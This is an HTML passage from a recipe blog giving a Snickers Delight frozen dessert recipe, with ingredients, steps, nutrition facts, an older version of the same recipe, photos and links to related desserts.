d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-139193 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=139193 aria-label="Adjust recipe servings">15</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">705</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-139193-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=139193><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9x13&quot; glass baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 medium mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 fork</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>plastic wrap</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to chop Snickers bars</span></div></li></ul></div><div
id=recipe-139193-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-139193-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=139193 data-servings=15><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-139193-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=15 data-recipe=139193 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=15 data-recipe=139193 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=15 data-recipe=139193 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>gallon</span>&#32;<span
class=wprm-recipe-ingredient-name>chocolate ice cream</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or Snickers ice cream</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>12-16</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz.</span>&#32;<span
class=wprm-recipe-ingredient-name>container cool whip</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or other non-dairy whipped topping</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>instant chocolate pudding and pie filling</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">dry (two 3-ounce packages)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>box</span>&#32;<span
class=wprm-recipe-ingredient-name>graham cracker crumbs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>19</span>&#32;<span
class=wprm-recipe-ingredient-name>fun size Snickers Bars</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or 40 miniature bars</span></li></ul></div></div><div
id=recipe-139193-instructions class="wprm-recipe-instructions-container wprm-recipe-139193-instructions-container wprm-block-text-normal" data-recipe=139193><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-139193-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix 2 cups graham cracker crumbs with butter with a fork according to package directions and spread into a 9x13” pan that has been sprayed with cooking spray.</span></div></li><li
id=wprm-recipe-139193-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place in freezer while making the rest of the recipe.</div></li><li
id=wprm-recipe-139193-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Soften ice cream in large mixing bowl.</span></div></li><li
id=wprm-recipe-139193-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.</div></li><li
id=wprm-recipe-139193-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour over graham cracker crust that's been put in the freezer.</div></li><li
id=wprm-recipe-139193-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cover carefully with plastic wrap, being careful to not allow the wrap to sink into the ice cream. </span></div></li><li
id=wprm-recipe-139193-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Freeze approximately 1-2 hours until mixture is set. </span></div></li><li
id=wprm-recipe-139193-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">While dessert is setting up, chop up Snickers Bars into small pieces.</div></li><li
id=wprm-recipe-139193-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">After the dessert is set, spread Cool Whip over top and then sprinkle with chopped Snickers Bars.</span></div></li><li
id=wprm-recipe-139193-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover and freeze until ready to serve.</div></li><li
id=wprm-recipe-139193-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Defrost 5-10 minutes before serving.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-139193-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u> </strong>This is a recipe that you can mix and match different ice creams and candy bars and all of them turn out well. Rocky Road, Toffee, Chocolate Chip cookie dough are all great ice creams to use with this recipe, so is using a cheesecake pudding and pie filling.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> I used 1 ¼ cups graham cracker crumbs, ¼ cup granulated sugar and 1/3 cup melted butter to make the crust.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Aim for a minimum of 2 cups chopped Snickers candies.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Preparation time does not include time required to freeze layers before finishing the dessert.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-139193-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">705</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">101</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">29</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.01</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">462</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">635</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">58</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">33</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">104</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">caramel, chocolate, chocolate dessert, dessert, ice cream, peanut butter, Snickers Bars</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe><p>&nbsp;</p><div
class="item ERName">[b]Snickers Delight[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Dessert</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra inspired from Erma Thorn&#8217;s [url href=&#8221;http://cantstayoutofthekitchen.com/2012/07/19/butterfinger-delight/&#8221; target=&#8221;_blank&#8221; title=&#8221;butterfinger delight&#8221;]Butterfinger Delight[/url] reicpe</span></div><div
class=ERHead>Prep time: 30 mins</div><div
class=ERHead>Cook time: 20 mins</div><div
class=ERHead>Total time: 50 mins</div><div
class=ERHead>Serves: <span
class=yield>15</span></div><div
class="ERSummary summary">Rich, decadent, outstanding chocolate ice cream dessert with Snickers Bars cut up on top.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>1 half gallon chocolate ice cream (or any other flavor with chocolate in it, Blue Bell is the best)</li>
<li
class=ingredient>12 or 16-oz. container cool whip</li>
<li
class=ingredient>2 small pkgs. instant chocolate pudding and pie filling (dry)</li>
<li
class=ingredient>1 box graham cracker crumbs</li>
<li
class=ingredient>4 1/2 tbsp. melted butter</li>
<li
class=ingredient>19 fun size Snickers Bars</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Mix 2 cups graham cracker crumbs with butter according to package directions and spread into a 9&#215;13” pan that has been sprayed with cooking spray.</li>
<li
class=instruction>(This is 1 ½ batches of what you would normally use in a 9&#8243; pie shell).</li>
<li
class=instruction>Cool completely.</li>
<li
class=instruction>Soften ice cream.</li>
<li
class=instruction>Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.</li>
<li
class=instruction>Pour over baked and [u]cooled[/u] graham cracker crust.</li>
<li
class=instruction>Cover, refrigerate approximately 1 hour until mixture is set. (An hour and a half is better—or freeze).</li>
<li
class=instruction>While dessert is setting up, chop up Snickers Bars into small pieces.</li>
<li
class=instruction>After the dessert is set, spread cool whip over top and then sprinkle with chopped Snickers Bars.</li>
<li
class=instruction>Cover and refrigerate until ready to serve.</li>
<li
class=instruction>(I prefer to freeze this and serve straight from freezer).</li></ol></div></div><div
class=ERNutrition></div><div><div
class=ERNotesHeader>Notes</div><div
class=ERNotes>This is a recipe that you can mix and match different ice creams and candy bars and all of them turn out well. Rocky Road, Toffee, Chocolate Chip cookie dough are all great ice creams to use with this recipe, so is using a cheesecake pudding and pie filling.</div></div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4520.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4520-683x1024.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66530 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4520-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4520-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4520-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4520-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4520.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Yummy! Ready to serve up. Are you joining me?</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4570.jpg><img
loading=lazy decoding=async width=750 height=936 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4570.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66535 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4570.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4570-481x600.jpg 481w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4570-150x187.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4570-600x749.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Wow your guests with this decadent dessert!&nbsp;</strong><strong>Are you drooling yet?</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes!</strong></span></h1><p><a
title="snickers brownie trifle" href=http://cantstayoutofthekitchen.com/2015/01/01/snickers-brownie-trifle/ target=_blank rel="noopener noreferrer"><strong>Snickers Brownie Trifle</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage.jpg><img
loading=lazy decoding=async width=358 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage-358x1024.jpg alt="Snickers Brownie Trifle | Can't Stay Out of the Kitchen | this rich &amp; decadent dessert is filled with homemade #brownies, #Snickers bars, #chocolate pudding &amp; #caramel sauce. It's the perfect #dessert for the #holidays, #Christmas, #ValentinesDay or special occasions." class=wp-image-86010 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage-150x429.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage-600x1718.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage-537x1536.jpg 537w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage-715x2048.jpg 715w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage-699x2000.jpg 699w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Brownie-Trifle-Collage.jpg 750w" sizes="auto, (max-width: 358px) 100vw, 358px"></a></figure><p><a
title="butterfinger delight" href=http://cantstayoutofthekitchen.com/2012/07/19/butterfinger-delight/ target=_blank rel="noopener noreferrer"><strong>Butterfinger Delight</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Butterfinger-Delight-Collage.jpg><img
